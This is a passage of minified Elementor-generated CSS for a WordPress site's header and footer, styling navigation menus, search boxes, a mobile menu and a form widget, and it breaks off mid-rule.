					.elementor-137721 .elementor-element.elementor-element-4f09fec .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-5deb97ce );fill:var( --e-global-color-5deb97ce );}.elementor-137721 .elementor-element.elementor-element-4f09fec .elementor-nav-menu--dropdown a, .elementor-137721 .elementor-element.elementor-element-4f09fec .elementor-menu-toggle{color:var( --e-global-color-5deb97ce );fill:var( --e-global-color-5deb97ce );}.elementor-137721 .elementor-element.elementor-element-4f09fec .elementor-nav-menu--dropdown{background-color:var( --e-global-color-accent );}.elementor-137721 .elementor-element.elementor-element-4f09fec .elementor-nav-menu--dropdown a:hover,
					.elementor-137721 .elementor-element.elementor-element-4f09fec .elementor-nav-menu--dropdown a:focus,
					.elementor-137721 .elementor-element.elementor-element-4f09fec .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-137721 .elementor-element.elementor-element-4f09fec .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-primary );}.elementor-137721 .elementor-element.elementor-element-1668e42 > .elementor-widget-container{border-radius:30px 30px 30px 30px;}.elementor-137721 .elementor-element.elementor-element-1668e42 .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:500;}.elementor-137721 .elementor-element.elementor-element-1668e42 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-5deb97ce );fill:var( --e-global-color-5deb97ce );padding-top:8px;padding-bottom:8px;}.elementor-137721 .elementor-element.elementor-element-1668e42 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-137721 .elementor-element.elementor-element-1668e42 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-137721 .elementor-element.elementor-element-1668e42 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-137721 .elementor-element.elementor-element-1668e42 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-5deb97ce );fill:var( --e-global-color-5deb97ce );}.elementor-137721 .elementor-element.elementor-element-1668e42 .elementor-nav-menu--dropdown a, .elementor-137721 .elementor-element.elementor-element-1668e42 .elementor-menu-toggle{color:var( --e-global-color-5deb97ce );fill:var( --e-global-color-5deb97ce );}.elementor-137721 .elementor-element.elementor-element-1668e42 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-3afbe058 );}.elementor-137721 .elementor-element.elementor-element-1668e42 .elementor-nav-menu--dropdown a:hover,
					.elementor-137721 .elementor-element.elementor-element-1668e42 .elementor-nav-menu--dropdown a:focus,
					.elementor-137721 .elementor-element.elementor-element-1668e42 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-137721 .elementor-element.elementor-element-1668e42 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-accent );}.elementor-137721 .elementor-element.elementor-element-1668e42 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-5deb97ce );background-color:var( --e-global-color-accent );}.elementor-137721 .elementor-element.elementor-element-ceac351 > .elementor-widget-container{border-radius:30px 30px 30px 30px;}.elementor-137721 .elementor-element.elementor-element-ceac351 .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:500;}.elementor-137721 .elementor-element.elementor-element-ceac351 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-5deb97ce );fill:var( --e-global-color-5deb97ce );padding-top:8px;padding-bottom:8px;}.elementor-137721 .elementor-element.elementor-element-ceac351 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-137721 .elementor-element.elementor-element-ceac351 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-137721 .elementor-element.elementor-element-ceac351 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-137721 .elementor-element.elementor-element-ceac351 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-5deb97ce );fill:var( --e-global-color-5deb97ce );}.elementor-137721 .elementor-element.elementor-element-ceac351 .elementor-nav-menu--dropdown a, .elementor-137721 .elementor-element.elementor-element-ceac351 .elementor-menu-toggle{color:var( --e-global-color-5deb97ce );fill:var( --e-global-color-5deb97ce );}.elementor-137721 .elementor-element.elementor-element-ceac351 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-3afbe058 );}.elementor-137721 .elementor-element.elementor-element-ceac351 .elementor-nav-menu--dropdown a:hover,
					.elementor-137721 .elementor-element.elementor-element-ceac351 .elementor-nav-menu--dropdown a:focus,
					.elementor-137721 .elementor-element.elementor-element-ceac351 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-137721 .elementor-element.elementor-element-ceac351 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-accent );}.elementor-137721 .elementor-element.elementor-element-ceac351 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-5deb97ce );background-color:var( --e-global-color-accent );}.elementor-137721 .elementor-element.elementor-element-46d3c35 > .elementor-widget-container{border-radius:30px 30px 30px 30px;}.elementor-137721 .elementor-element.elementor-element-46d3c35 .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:500;}.elementor-137721 .elementor-element.elementor-element-46d3c35 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-5deb97ce );fill:var( --e-global-color-5deb97ce );padding-top:8px;padding-bottom:8px;}.elementor-137721 .elementor-element.elementor-element-46d3c35 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-137721 .elementor-element.elementor-element-46d3c35 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-137721 .elementor-element.elementor-element-46d3c35 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-137721 .elementor-element.elementor-element-46d3c35 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-5deb97ce );fill:var( --e-global-color-5deb97ce );}.elementor-137721 .elementor-element.elementor-element-46d3c35 .elementor-nav-menu--dropdown a, .elementor-137721 .elementor-element.elementor-element-46d3c35 .elementor-menu-toggle{color:var( --e-global-color-5deb97ce );fill:var( --e-global-color-5deb97ce );}.elementor-137721 .elementor-element.elementor-element-46d3c35 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-3afbe058 );}.elementor-137721 .elementor-element.elementor-element-46d3c35 .elementor-nav-menu--dropdown a:hover,
					.elementor-137721 .elementor-element.elementor-element-46d3c35 .elementor-nav-menu--dropdown a:focus,
					.elementor-137721 .elementor-element.elementor-element-46d3c35 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-137721 .elementor-element.elementor-element-46d3c35 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-accent );}.elementor-137721 .elementor-element.elementor-element-46d3c35 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-5deb97ce );background-color:var( --e-global-color-accent );}.elementor-137721 .elementor-element.elementor-element-7dbff28:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-137721 .elementor-element.elementor-element-7dbff28 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-cb90436 );}.elementor-137721 .elementor-element.elementor-element-7dbff28 > .elementor-element-populated{border-style:solid;border-width:1px 0px 0px 0px;border-color:var( --e-global-color-336716c );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-137721 .elementor-element.elementor-element-7dbff28 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-137721 .elementor-element.elementor-element-e002302 > .elementor-widget-container{background-color:transparent;background-image:linear-gradient(90deg, #5BA66E 0%, #16836E 100%);border-radius:30px 30px 30px 30px;}.elementor-137721 .elementor-element.elementor-element-e002302 .elementor-menu-toggle{margin:0 auto;}.elementor-137721 .elementor-element.elementor-element-e002302 .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:500;}.elementor-137721 .elementor-element.elementor-element-e002302 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-5deb97ce );fill:var( --e-global-color-5deb97ce );padding-top:8px;padding-bottom:8px;}.elementor-137721 .elementor-element.elementor-element-e002302 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-137721 .elementor-element.elementor-element-e002302 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-137721 .elementor-element.elementor-element-e002302 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-137721 .elementor-element.elementor-element-e002302 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-5deb97ce );fill:var( --e-global-color-5deb97ce );}.elementor-137721 .elementor-element.elementor-element-e002302 .elementor-nav-menu--dropdown a, .elementor-137721 .elementor-element.elementor-element-e002302 .elementor-menu-toggle{color:var( --e-global-color-5deb97ce );fill:var( --e-global-color-5deb97ce );}.elementor-137721 .elementor-element.elementor-element-e002302 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-accent );}.elementor-137721 .elementor-element.elementor-element-e002302 .elementor-nav-menu--dropdown a:hover,
					.elementor-137721 .elementor-element.elementor-element-e002302 .elementor-nav-menu--dropdown a:focus,
					.elementor-137721 .elementor-element.elementor-element-e002302 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-137721 .elementor-element.elementor-element-e002302 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-primary );}.elementor-137721 .elementor-element.elementor-element-6e9c3e8:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-137721 .elementor-element.elementor-element-6e9c3e8 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-cb90436 );}.elementor-137721 .elementor-element.elementor-element-6e9c3e8 > .elementor-element-populated{border-style:solid;border-width:1px 0px 0px 0px;border-color:var( --e-global-color-336716c );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-137721 .elementor-element.elementor-element-6e9c3e8 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-137721 .elementor-element.elementor-element-413b45c > .elementor-widget-container{background-color:transparent;background-image:linear-gradient(90deg, #16836E 0%, #16836E 100%);border-radius:30px 30px 30px 30px;}.elementor-137721 .elementor-element.elementor-element-413b45c .elementor-menu-toggle{margin:0 auto;}.elementor-137721 .elementor-element.elementor-element-413b45c .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:500;}.elementor-137721 .elementor-element.elementor-element-413b45c .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-5deb97ce );fill:var( --e-global-color-5deb97ce );padding-top:8px;padding-bottom:8px;}.elementor-137721 .elementor-element.elementor-element-413b45c .elementor-nav-menu--main .elementor-item:hover,
					.elementor-137721 .elementor-element.elementor-element-413b45c .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-137721 .elementor-element.elementor-element-413b45c .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-137721 .elementor-element.elementor-element-413b45c .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-5deb97ce );fill:var( --e-global-color-5deb97ce );}.elementor-137721 .elementor-element.elementor-element-413b45c .elementor-nav-menu--dropdown a, .elementor-137721 .elementor-element.elementor-element-413b45c .elementor-menu-toggle{color:var( --e-global-color-5deb97ce );fill:var( --e-global-color-5deb97ce );}.elementor-137721 .elementor-element.elementor-element-413b45c .elementor-nav-menu--dropdown{background-color:var( --e-global-color-accent );}.elementor-137721 .elementor-element.elementor-element-413b45c .elementor-nav-menu--dropdown a:hover,
					.elementor-137721 .elementor-element.elementor-element-413b45c .elementor-nav-menu--dropdown a:focus,
					.elementor-137721 .elementor-element.elementor-element-413b45c .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-137721 .elementor-element.elementor-element-413b45c .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-primary );}.elementor-137721 .elementor-element.elementor-element-ccb1112:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-137721 .elementor-element.elementor-element-ccb1112 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-cb90436 );}.elementor-137721 .elementor-element.elementor-element-ccb1112 > .elementor-element-populated{border-style:solid;border-width:1px 1px 0px 0px;border-color:var( --e-global-color-336716c );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-137721 .elementor-element.elementor-element-ccb1112 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-137721 .elementor-element.elementor-element-8f32a67 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-137721 .elementor-element.elementor-element-8f32a67 .elementor-search-form__container{min-height:40px;}.elementor-137721 .elementor-element.elementor-element-8f32a67 .elementor-search-form__submit{min-width:40px;--e-search-form-submit-text-color:#16836E;background-color:#54595F00;}body:not(.rtl) .elementor-137721 .elementor-element.elementor-element-8f32a67 .elementor-search-form__icon{padding-left:calc(40px / 3);}body.rtl .elementor-137721 .elementor-element.elementor-element-8f32a67 .elementor-search-form__icon{padding-right:calc(40px / 3);}.elementor-137721 .elementor-element.elementor-element-8f32a67 .elementor-search-form__input, .elementor-137721 .elementor-element.elementor-element-8f32a67.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(40px / 3);padding-right:calc(40px / 3);}.elementor-137721 .elementor-element.elementor-element-8f32a67 input[type="search"].elementor-search-form__input{font-family:"Roboto", Sans-serif;font-size:13px;font-weight:500;}.elementor-137721 .elementor-element.elementor-element-8f32a67:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{background-color:#E2E2E6;border-radius:41px;}.elementor-137721 .elementor-element.elementor-element-8f32a67.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{background-color:#E2E2E6;border-radius:41px;}.elementor-137721 .elementor-element.elementor-element-d01d5d2{z-index:1;}.elementor-137721 .elementor-element.elementor-element-ea99d36:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-137721 .elementor-element.elementor-element-ea99d36 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-cb90436 );}.elementor-137721 .elementor-element.elementor-element-ea99d36 > .elementor-element-populated{border-style:solid;border-width:1px 0px 1px 1px;border-color:var( --e-global-color-336716c );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-137721 .elementor-element.elementor-element-ea99d36 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-137721 .elementor-element.elementor-element-05e5e87 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-137721 .elementor-element.elementor-element-05e5e87 img{width:99%;max-width:100%;height:50px;}.elementor-137721 .elementor-element.elementor-element-4bc22b8 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-137721 .elementor-element.elementor-element-4bc22b8 .elementor-search-form__container{min-height:40px;}.elementor-137721 .elementor-element.elementor-element-4bc22b8 .elementor-search-form__submit{min-width:40px;--e-search-form-submit-text-color:#16836E;background-color:#54595F00;}body:not(.rtl) .elementor-137721 .elementor-element.elementor-element-4bc22b8 .elementor-search-form__icon{padding-left:calc(40px / 3);}body.rtl .elementor-137721 .elementor-element.elementor-element-4bc22b8 .elementor-search-form__icon{padding-right:calc(40px / 3);}.elementor-137721 .elementor-element.elementor-element-4bc22b8 .elementor-search-form__input, .elementor-137721 .elementor-element.elementor-element-4bc22b8.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(40px / 3);padding-right:calc(40px / 3);}.elementor-137721 .elementor-element.elementor-element-4bc22b8 input[type="search"].elementor-search-form__input{font-family:"Roboto", Sans-serif;font-size:13px;font-weight:500;}.elementor-137721 .elementor-element.elementor-element-4bc22b8:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{background-color:#E2E2E6;border-radius:41px;}.elementor-137721 .elementor-element.elementor-element-4bc22b8.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{background-color:#E2E2E6;border-radius:41px;}.elementor-137721 .elementor-element.elementor-element-0a0267c:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-137721 .elementor-element.elementor-element-0a0267c > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-cb90436 );}.elementor-137721 .elementor-element.elementor-element-0a0267c > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-336716c );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-137721 .elementor-element.elementor-element-0a0267c > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-137721 .elementor-element.elementor-element-eb8e85c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-137721 .elementor-element.elementor-element-eb8e85c .elementor-menu-toggle{margin:0 auto;}.elementor-137721 .elementor-element.elementor-element-eb8e85c .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:600;}.elementor-137721 .elementor-element.elementor-element-64035b0 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-137721 .elementor-element.elementor-element-64035b0 .elementor-menu-toggle{margin:0 auto;background-color:var( --e-global-color-3afbe058 );}.elementor-137721 .elementor-element.elementor-element-64035b0 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-3afbe058 );fill:var( --e-global-color-3afbe058 );}.elementor-137721 .elementor-element.elementor-element-64035b0 .elementor-nav-menu--dropdown a:hover,
					.elementor-137721 .elementor-element.elementor-element-64035b0 .elementor-nav-menu--dropdown a:focus,
					.elementor-137721 .elementor-element.elementor-element-64035b0 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-137721 .elementor-element.elementor-element-64035b0 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-137721 .elementor-element.elementor-element-64035b0 .elementor-menu-toggle:hover,
					.elementor-137721 .elementor-element.elementor-element-64035b0 .elementor-menu-toggle:focus{color:var( --e-global-color-5deb97ce );}.elementor-137721 .elementor-element.elementor-element-64035b0 .elementor-nav-menu--dropdown a:hover,
					.elementor-137721 .elementor-element.elementor-element-64035b0 .elementor-nav-menu--dropdown a:focus,
					.elementor-137721 .elementor-element.elementor-element-64035b0 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-137721 .elementor-element.elementor-element-64035b0 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-accent );}.elementor-137721 .elementor-element.elementor-element-64035b0 div.elementor-menu-toggle{color:var( --e-global-color-5deb97ce );}.elementor-137721 .elementor-element.elementor-element-64035b0 div.elementor-menu-toggle svg{fill:var( --e-global-color-5deb97ce );}.elementor-137721 .elementor-element.elementor-element-72c4838 > .elementor-widget-container{background-color:var( --e-global-color-3afbe058 );}.elementor-137721 .elementor-element.elementor-element-72c4838 .jet-mobile-menu__toggle .jet-mobile-menu__toggle-icon{color:var( --e-global-color-5deb97ce );}.elementor-137721 .elementor-element.elementor-element-72c4838 .jet-mobile-menu__container{z-index:999;}.elementor-137721 .elementor-element.elementor-element-72c4838 .jet-mobile-menu-widget .jet-mobile-menu-cover{z-index:calc(999-1);}.elementor-137721 .elementor-element.elementor-element-72c4838 .jet-mobile-menu__item .jet-menu-icon{align-self:center;justify-content:center;}.elementor-137721 .elementor-element.elementor-element-72c4838 .jet-mobile-menu__item .jet-menu-badge{align-self:center;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-137721 .elementor-element.elementor-element-ea99d36{width:16.5%;}.elementor-137721 .elementor-element.elementor-element-0a0267c{width:83.5%;}}@media(max-width:1024px){.elementor-137721 .elementor-element.elementor-element-ea31333{--min-height:0px;}.elementor-137721 .elementor-element.elementor-element-e4bac39{width:100%;max-width:100%;}.elementor-137721 .elementor-element.elementor-element-605ba59{--justify-content:center;--gap:3% 3%;--row-gap:3%;--column-gap:3%;--flex-wrap:wrap;}.elementor-137721 .elementor-element.elementor-element-9608816 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-137721 .elementor-element.elementor-element-9608816 .elementor-button{border-radius:4px 4px 4px 4px;}.elementor-137721 .elementor-element.elementor-element-e82146a > .elementor-widget-container{padding:0px 0px 0px 0px;border-radius:8px 8px 8px 8px;}.elementor-137721 .elementor-element.elementor-element-dc256fd > .elementor-widget-container{padding:0px 0px 0px 0px;border-radius:8px 8px 8px 8px;}.elementor-137721 .elementor-element.elementor-element-f31c8ae > .elementor-widget-container{padding:0px 0px 0px 0px;border-radius:8px 8px 8px 8px;}.elementor-137721 .elementor-element.elementor-element-063d9cb{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;}.elementor-137721 .elementor-element.elementor-element-063d9cb.e-con{--order:99999 /* order end hack */;}.elementor-137721 .elementor-element.elementor-element-f899828{width:var( --container-widget-width, 20% );max-width:20%;--container-widget-width:20%;--container-widget-flex-grow:0;--icon-size:15px;}.elementor-137721 .elementor-element.elementor-element-fe5c571{width:var( --container-widget-width, 30% );max-width:30%;--container-widget-width:30%;--container-widget-flex-grow:0;}.elementor-137721 .elementor-element.elementor-element-fe5c571.elementor-element{--align-self:center;}.elementor-137721 .elementor-element.elementor-element-8ec5f31{width:var( --container-widget-width, 30% );max-width:30%;--container-widget-width:30%;--container-widget-flex-grow:0;}}@media(max-width:767px){.elementor-137721 .elementor-element.elementor-element-4c4869a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:1px;}.elementor-137721 .elementor-element.elementor-element-4f09fec > .elementor-widget-container{border-radius:30px 30px 30px 30px;}.elementor-137721 .elementor-element.elementor-element-1668e42 > .elementor-widget-container{border-radius:30px 30px 30px 30px;}.elementor-137721 .elementor-element.elementor-element-1668e42 .elementor-nav-menu--dropdown{border-radius:20px 20px 20px 20px;}.elementor-137721 .elementor-element.elementor-element-1668e42 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:20px;border-top-right-radius:20px;}.elementor-137721 .elementor-element.elementor-element-1668e42 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:20px;border-bottom-left-radius:20px;}.elementor-137721 .elementor-element.elementor-element-ceac351 > .elementor-widget-container{border-radius:30px 30px 30px 30px;}.elementor-137721 .elementor-element.elementor-element-ceac351 .elementor-nav-menu--dropdown{border-radius:20px 20px 20px 20px;}.elementor-137721 .elementor-element.elementor-element-ceac351 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:20px;border-top-right-radius:20px;}.elementor-137721 .elementor-element.elementor-element-ceac351 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:20px;border-bottom-left-radius:20px;}.elementor-137721 .elementor-element.elementor-element-46d3c35 > .elementor-widget-container{border-radius:30px 30px 30px 30px;}.elementor-137721 .elementor-element.elementor-element-46d3c35 .elementor-nav-menu--dropdown{border-radius:20px 20px 20px 20px;}.elementor-137721 .elementor-element.elementor-element-46d3c35 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:20px;border-top-right-radius:20px;}.elementor-137721 .elementor-element.elementor-element-46d3c35 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:20px;border-bottom-left-radius:20px;}.elementor-137721 .elementor-element.elementor-element-ea99d36{width:70%;}.elementor-137721 .elementor-element.elementor-element-0a0267c{width:30%;}.elementor-137721 .elementor-element.elementor-element-64035b0 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-137721 .elementor-element.elementor-element-64035b0 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:25px !important;}.elementor-137721 .elementor-element.elementor-element-72c4838{width:100%;max-width:100%;}.elementor-137721 .elementor-element.elementor-element-72c4838 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-137721 .elementor-element.elementor-element-72c4838 .jet-mobile-menu__toggle .jet-mobile-menu__toggle-icon i{font-size:35px;}.elementor-137721 .elementor-element.elementor-element-72c4838 .jet-mobile-menu__toggle .jet-mobile-menu__toggle-icon svg{width:35px;}}
.elementor-138178 .elementor-element.elementor-element-32da151{z-index:1;}.elementor-138178 .elementor-element.elementor-element-3d449ec:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-138178 .elementor-element.elementor-element-3d449ec > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F0F0F2;}.elementor-138178 .elementor-element.elementor-element-3d449ec > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#C8CDDB;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-138178 .elementor-element.elementor-element-3d449ec > .elementor-element-populated, .elementor-138178 .elementor-element.elementor-element-3d449ec > .elementor-element-populated > .elementor-background-overlay, .elementor-138178 .elementor-element.elementor-element-3d449ec > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-138178 .elementor-element.elementor-element-3d449ec > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-138178 .elementor-element.elementor-element-c7a1139{text-align:center;}.elementor-138178 .elementor-element.elementor-element-c7a1139 img{width:100%;height:80px;}.elementor-138178 .elementor-element.elementor-element-ac3684a:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-138178 .elementor-element.elementor-element-ac3684a > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F0F0F2;}.elementor-138178 .elementor-element.elementor-element-ac3684a > .elementor-element-populated{border-style:solid;border-width:1px 0px 1px 0px;border-color:#C8CDDB;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-138178 .elementor-element.elementor-element-ac3684a > .elementor-element-populated, .elementor-138178 .elementor-element.elementor-element-ac3684a > .elementor-element-populated > .elementor-background-overlay, .elementor-138178 .elementor-element.elementor-element-ac3684a > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-138178 .elementor-element.elementor-element-ac3684a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-138178 .elementor-element.elementor-element-7108ee3 > .elementor-widget-container{margin:5px 0px 0px 0px;}.elementor-138178 .elementor-element.elementor-element-7108ee3{text-align:start;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:700;color:#737070;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-138178 .elementor-element.elementor-element-67fe677 > .elementor-widget-container{margin:-40px 0px 0px 0px;}.elementor-138178 .elementor-element.elementor-element-67fe677 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-138178 .elementor-element.elementor-element-67fe677 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-138178 .elementor-element.elementor-element-67fe677 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-138178 .elementor-element.elementor-element-67fe677 